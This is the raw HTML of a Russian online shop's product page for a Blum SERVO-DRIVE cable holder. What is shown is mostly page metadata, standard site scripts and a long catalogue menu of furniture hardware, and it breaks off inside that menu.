

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kdm24.ru/catalog/elektroprivod_servo_drive_blum/z10k0009_servo_drive_derzhatel_kabelya/
body_size: 57773
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head><link rel="canonical" href="https://kdm24.ru/catalog/mebelnaya_furnitura_blum/z10k0009_servo_drive_derzhatel_kabelya/" />
	<title>Z10K0009 SERVO-DRIVE, держатель кабеля – фурнитура BLUM оптом и в розницу с доставкой | KDM24</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="blum, интернет-магазин, заказать blum, купить blum, фурнитура Blum,  комплектующие blum," />
<meta name="description" content="Z10K0009 SERVO-DRIVE, держатель кабеля – оригинальная фурнитура BLUM оптом и в розницу от крупнейшего дилера в Москве и МО. Доставка по Москве и России. Закажите онлайн на KDM24.
" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>

<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174714766323463"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17471450412320"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174714786026589"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/page_33bbe0b3593acd54ff0151754ba0d499/page_33bbe0b3593acd54ff0151754ba0d499_v1.css?1758052224139056"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/template_8aba99358df5c223075a00572c777698/template_8aba99358df5c223075a00572c777698_v1.css?17627647151149286"  data-template-style="true" rel="stylesheet" />


<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>


<link href="/bitrix/templates/aspro_max/css/critical.min.css?174731277624" data-skip-moving="true" rel="stylesheet">
<meta name="theme-color" content="#ff671f">
<style>:root{--theme-base-color: #ff671f;--theme-base-opacity-color: #ff671f1a;--theme-base-color-hue:19;--theme-base-color-saturation:100%;--theme-base-color-lightness:56%;}</style>
<style>html {--theme-page-width: 1348px;--theme-page-width-padding: 30px}</style>
<link href="/bitrix/templates/aspro_max/css/print.min.css?174731278421755" data-template-style="true" rel="stylesheet" media="print">
                                        <script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-2.2.4.min.js"></script>
                    <script data-skip-moving="true" src="/bitrix/templates/aspro_max/js/speed.min.js?=1747312819"></script>
<link rel="shortcut icon" href="/favicon.webp" type="" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/dev2fun.imagecompress/webp/CMax/3e7/ch1nvcx0161mwdey6ckux3w6q9qoi2uj/kdm_logo_180.webp" />
<meta property="og:description" content="Z10K0009 SERVO-DRIVE, держатель кабеля – оригинальная фурнитура BLUM оптом и в розницу от крупнейшего дилера в Москве и МО. Доставка по Москве и России. Закажите онлайн на KDM24.
" />
<meta property="og:image" content="https://kdm24.ru/upload/dev2fun.imagecompress/webp/iblock/ab6/ab6f7a0d6290186f1ab00a4f68f7c285.webp" />
<link rel="image_src" href="https://kdm24.ru/upload/dev2fun.imagecompress/webp/iblock/ab6/ab6f7a0d6290186f1ab00a4f68f7c285.webp"  />
<meta property="og:title" content="Z10K0009 SERVO-DRIVE, держатель кабеля – фурнитура BLUM оптом и в розницу с доставкой | KDM24" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://kdm24.ru/catalog/elektroprivod_servo_drive_blum/z10k0009_servo_drive_derzhatel_kabelya/" />
<style>img[src*="captcha.php"] {cursor: pointer;}</style>

				<style>html {--theme-items-gap:32px;--fixed-header:80px;}</style>	</head>
<body class=" site_s1  fill_bg_n catalog-delayed-btn-Y theme-default" id="main" data-site="/">
		
	<div id="panel"></div>
	<!--'start_frame_cache_4i19eW'-->
<!--'end_frame_cache_4i19eW'-->				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->								<div class="cd-modal-bg"></div>
		<script data-skip-moving="true">var solutionName = 'arMaxOptions';</script>
		<script src="/bitrix/templates/aspro_max/js/setTheme.php?site_id=s1&site_dir=/" data-skip-moving="true"></script>
			<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/26055936" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<div class="wrapper1  header_bgcolored long_header colored_header catalog_page basket_normal basket_fill_WHITE side_LEFT block_side_NORMAL catalog_icons_Y banner_auto with_fast_view mheader-v1 header-v4 header-font-lower_N regions_N title_position_LEFT footer-v1 front-vindex1 mfixed_Y mfixed_view_always title-v3 lazy_N with_phones compact-catalog normal-catalog-img landing-normal big-banners-mobile-slider bottom-icons-panel-N compact-breadcrumbs-N catalog-delayed-btn-Y  ">

<div class="mega_fixed_menu scrollblock">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="row">
			<div class="col-md-9">
				<div class="left_menu_block">
					<div class="logo_block flexbox flexbox--row align-items-normal">
						<div class="logo">
							<!--'start_frame_cache_header-buffered-logo1'--><a href="/"><img src="/upload/dev2fun.imagecompress/webp/CMax/d1c/kdm_test.webp" alt="Комплектующие для мебели" title="Комплектующие для мебели" data-src="" /></a><!--'end_frame_cache_header-buffered-logo1'-->						</div>
						<div class="top-description addr">
							Интернет-магазин 
представительского класса						</div>
					</div>
					<div class="search_block">
						<div class="search_wrap">
							<div class="search-block">
									<div class="search-wrapper">
		<div id="title-search_mega_menu">
			<form action="/catalog/" class="search">
				<div class="search-input-div">
					<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
				</div>
				<div class="search-button-div">
					<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i></button>
					
					<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
				</div>
			</form>
		</div>
	</div>
							</div>
						</div>
					</div>
										<!-- noindex -->

	<div class="burger_menu_wrapper">
		
			<div class="top_link_wrapper">
				<div class="menu-item dropdown catalog wide_menu   active">
					<div class="wrap">
						<a class="dropdown-toggle" href="/catalog/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																Каталог							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu row">
								<div class="menu-wrapper" >
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/" class="color-theme-hover" title="Подъемные механизмы для фасадов">
												<span class="name option-font-bold">Подъемные механизмы для фасадов</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/skladnye_podemniki_aventos_hf_topn/" title="Складные подъемники AVENTOS HF top">
																<span class="name color-theme-hover">Складные подъемники AVENTOS HF top</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/vertikalnye_podemniki_aventos_hl_top/" title="Вертикальные подъемники AVENTOS HL top">
																<span class="name color-theme-hover">Вертикальные подъемники AVENTOS HL top</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/otkidnye_podemniki_aventos_hs_top/" title="Откидные подъемники AVENTOS HS top">
																<span class="name color-theme-hover">Откидные подъемники AVENTOS HS top</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_podemnye_mekhanizmy_aventos_hk_top/" title="Поворотные подъемники AVENTOS HK top">
																<span class="name color-theme-hover">Поворотные подъемники AVENTOS HK top</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/malye_povorotnye_podemnye_mekhanizmy_aventos_hk_s/" title="Поворотные подъемники AVENTOS HK-S">
																<span class="name color-theme-hover">Поворотные подъемники AVENTOS HK-S</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_aventos_hk_xs/" title="Поворотные подъемники AVENTOS HK-XS">
																<span class="name color-theme-hover">Поворотные подъемники AVENTOS HK-XS</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/mebelnye_petli/" class="color-theme-hover" title="Мебельные петли">
												<span class="name option-font-bold">Мебельные петли</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/mebelnye_petli/bystrogo_montazha_s_dovodchikom/" title="Петли CLIP top BLUMOTION">
																<span class="name color-theme-hover">Петли CLIP top BLUMOTION</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebelnye_petli/bystrogo_montazha/" title="Петли CLIP top и CLIP">
																<span class="name color-theme-hover">Петли CLIP top и CLIP</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebelnye_petli/standartnye_petli_modul/" title="Петли MODUL">
																<span class="name color-theme-hover">Петли MODUL</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebelnye_petli/petli_uglovye_ot_50gr_do_50gr_komplekty/" title="Петли угловые от -50гр. до +50гр. Комплекты">
																<span class="name color-theme-hover">Петли угловые от -50гр. до +50гр. Комплекты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebelnye_petli/aksessuary_dlya_petel_blum/" title="Аксессуары для петель">
																<span class="name color-theme-hover">Аксессуары для петель</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/" class="color-theme-hover" title="Системы выдвижных ящиков">
												<span class="name option-font-bold">Системы выдвижных ящиков</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_merivobox/" title="Ящики MERIVOBOX">
																<span class="name color-theme-hover">Ящики MERIVOBOX</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_legrabox/" title="Ящики LEGRABOX">
																<span class="name color-theme-hover">Ящики LEGRABOX</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_tandembox_antaro_intivo/" title="Ящики TANDEMBOX antaro">
																<span class="name color-theme-hover">Ящики TANDEMBOX antaro</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/sistemy_napravlyayushchikh_blum/" class="color-theme-hover" title="Мебельные направляющие">
												<span class="name option-font-bold">Мебельные направляющие</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/sistemy_napravlyayushchikh_blum/napravlyayushchie_tandem_movento/" title="Направляющие для ящиков TANDEM \ MOVENTO">
																<span class="name color-theme-hover">Направляющие для ящиков TANDEM \ MOVENTO</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/lotki_dlya_yashchikov/" class="color-theme-hover" title="Лотки для приборов в ящик">
												<span class="name option-font-bold">Лотки для приборов в ящик</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_tandembox/" title="Лотки и разделители ORGA-LINE для TANDEMBOX">
																<span class="name color-theme-hover">Лотки и разделители ORGA-LINE для TANDEMBOX</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_legrabox/" title="Лотки и рамки AMBIA-LINE для LEGRABOX">
																<span class="name color-theme-hover">Лотки и рамки AMBIA-LINE для LEGRABOX</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4  active has_img">
																						<a href="/catalog/elektroprivod_servo_drive_blum/" class="color-theme-hover" title="Электрическая система открывания SERVO-DRIVE">
												<span class="name option-font-bold">Электрическая система открывания SERVO-DRIVE</span>
											</a>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/krepezhnaya_i_soedinitelnaya_furnitura/" class="color-theme-hover" title="Крепежная и соединительная фурнитура">
												<span class="name option-font-bold">Крепежная и соединительная фурнитура</span>
											</a>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/shablony_i_stanki/" class="color-theme-hover" title="Шаблоны и станки">
												<span class="name option-font-bold">Шаблоны и станки</span>
											</a>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/garderobnye_sistemy/" class="color-theme-hover" title="Гардеробные системы">
												<span class="name option-font-bold">Гардеробные системы</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/garderobnye_sistemy/garderobnaya_sistema_vitra/" title="Гардеробная система VITRA">
																<span class="name color-theme-hover">Гардеробная система VITRA</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/garderobnye_sistemy/tumby_i_polki_dlya_garderobnykh_sistem/" title="Тумбы и полки для гардеробных систем">
																<span class="name color-theme-hover">Тумбы и полки для гардеробных систем</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/garderobnye_sistemy/gotovye_garderobnye_i_stellazhi/" title="Готовые гардеробные и стеллажи">
																<span class="name color-theme-hover">Готовые гардеробные и стеллажи</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/komplektuyushchie_dlya_mebeli/" class="color-theme-hover" title="Комплектующие для мебели">
												<span class="name option-font-bold">Комплектующие для мебели</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/komplektuyushchie_dlya_mebeli/musornye_vedra_i_konteynery/" title="Мусорные ведра и контейнеры">
																<span class="name color-theme-hover">Мусорные ведра и контейнеры</span>
															</a>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/" title="Мебельные ручки">
																<span class="name color-theme-hover">Мебельные ручки</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/vreznye_mebelnye_ruchki/" title="Врезные мебельные ручки">
																				<span class="name color-theme-hover">Врезные мебельные ручки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/klassicheskie_mebelnye_ruchki/" title="Классические мебельные ручки">
																				<span class="name color-theme-hover">Классические мебельные ручки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_modern/" title="Модерн">
																				<span class="name color-theme-hover">Модерн</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_so_vstavkami/" title="Со вставками">
																				<span class="name color-theme-hover">Со вставками</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/relingovye_ruchki/" title="Релинговые ручки">
																				<span class="name color-theme-hover">Релинговые ручки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_s_kristalami/" title="Ручки с кристалами">
																				<span class="name color-theme-hover">Ручки с кристалами</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/kreplenie_v_torets_fasada/" title="Крепление в торец фасада">
																				<span class="name color-theme-hover">Крепление в торец фасада</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/" title="Наполнение для шкафов купе">
																<span class="name color-theme-hover">Наполнение для шкафов купе</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/korziny_dlya_shkafa_kupe/" title="Корзины для шкафа купе">
																				<span class="name color-theme-hover">Корзины для шкафа купе</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/pantografy_mebelnye_lifty/" title="Пантографы (Мебельные лифты)">
																				<span class="name color-theme-hover">Пантографы (Мебельные лифты)</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/veshalki_dlya_shkafa/" title="Вешалки для шкафа">
																				<span class="name color-theme-hover">Вешалки для шкафа</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/" title="Свет для мебели">
																<span class="name color-theme-hover">Свет для мебели</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/lyuministsentnye_svetilniki/" title="Люминисцентные светильники">
																				<span class="name color-theme-hover">Люминисцентные светильники</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_svetilniki/" title="Светодиодные светильники">
																				<span class="name color-theme-hover">Светодиодные светильники</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_lenty/" title="Светодиодные ленты">
																				<span class="name color-theme-hover">Светодиодные ленты</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/" title="Релинговые и барные системы">
																<span class="name color-theme-hover">Релинговые и барные системы</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/sistemy_barnykh_stoek/" title="Системы барных стоек">
																				<span class="name color-theme-hover">Системы барных стоек</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/relingovye_sistemy/" title="Релинговые системы">
																				<span class="name color-theme-hover">Релинговые системы</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/" title="Крепежная и соединительная фурнитура">
																<span class="name color-theme-hover">Крепежная и соединительная фурнитура</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/klamet_zaglushki_mebelnye/" title="Мебельные заглушки">
																				<span class="name color-theme-hover">Мебельные заглушки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/klamet_opory_mebelnye/" title="Мебельные опоры">
																				<span class="name color-theme-hover">Мебельные опоры</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/podpyatniki_zerkaloderzhateli_styazhki/" title="Подпятники, зеркалодержатели, стяжки">
																				<span class="name color-theme-hover">Подпятники, зеркалодержатели, стяжки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_dlya_korpusnoy_mebeli/" title="Стяжки для корпусной мебели">
																				<span class="name color-theme-hover">Стяжки для корпусной мебели</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/vinty/" title="Винты">
																				<span class="name color-theme-hover">Винты</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_dlya_polok/" title="Стяжки для полок">
																				<span class="name color-theme-hover">Стяжки для полок</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/krovatnye_styazhki/" title="Кроватные стяжки">
																				<span class="name color-theme-hover">Кроватные стяжки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_polkoderzhateli/" title="Стяжки полкодержатели">
																				<span class="name color-theme-hover">Стяжки полкодержатели</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/6574892655/" title="Опоры для корпусной мебели">
																				<span class="name color-theme-hover">Опоры для корпусной мебели</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/3547288558/" title="Опоры и подстолья для столов">
																				<span class="name color-theme-hover">Опоры и подстолья для столов</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/4962733449/" title="Скрытые полкодержатели">
																				<span class="name color-theme-hover">Скрытые полкодержатели</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/9880476305/" title="Держатели для мебельных фасадов">
																				<span class="name color-theme-hover">Держатели для мебельных фасадов</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/3315737054/" title="Опоры для полок">
																				<span class="name color-theme-hover">Опоры для полок</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/8567028024/" title="Декоративные полкодержатели">
																				<span class="name color-theme-hover">Декоративные полкодержатели</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/5026583258/" title="Полкодержатели для деревянных полок">
																				<span class="name color-theme-hover">Полкодержатели для деревянных полок</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/1301296223/" title="Держатели для стеклянных полок">
																				<span class="name color-theme-hover">Держатели для стеклянных полок</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/4478694510/" title="Держатели для зеркал">
																				<span class="name color-theme-hover">Держатели для зеркал</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/" class="color-theme-hover" title="Профиль для шкафов купе">
												<span class="name option-font-bold">Профиль для шкафов купе</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/profil_raum_plus/" title="Профиль RAUM PLUS (Германия)">
																<span class="name color-theme-hover">Профиль RAUM PLUS (Германия)</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/only_wood/" class="color-theme-hover" title="Лотки ONLY-WOOD">
												<span class="name option-font-bold">Лотки ONLY-WOOD</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/only_wood/butylochnitsy_i_kolony/" title="Бутылочницы и колонны">
																<span class="name color-theme-hover">Бутылочницы и колонны</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/only_wood/ow_lotki_dlya_stolovykh_priborov/" title="Лотки для столовых приборов">
																<span class="name color-theme-hover">Лотки для столовых приборов</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/only_wood/paneli_i_razdeliteli_v_nizhnyuyu_bazu/" title="Панели и разделители в нижнюю базу">
																<span class="name color-theme-hover">Панели и разделители в нижнюю базу</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/only_wood/razdelochnye_doski/" title="Разделочные доски">
																<span class="name color-theme-hover">Разделочные доски</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/only_wood/ow_ruchki/" title="Ручки">
																<span class="name color-theme-hover">Ручки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/only_wood/salfetnitsy/" title="Салфетницы">
																<span class="name color-theme-hover">Салфетницы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/only_wood/ow_aksessuary/" title="Аксессуары">
																<span class="name color-theme-hover">Аксессуары</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/fgv_italiya/" class="color-theme-hover" title="FGV / Италия">
												<span class="name option-font-bold">FGV / Италия</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/fgv_italiya/yashchiki_fgv/" title="Ящики FGV">
																<span class="name color-theme-hover">Ящики FGV</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/fgv_italiya/napravlyayushchie_fgv/" title="Направляющие FGV">
																<span class="name color-theme-hover">Направляющие FGV</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
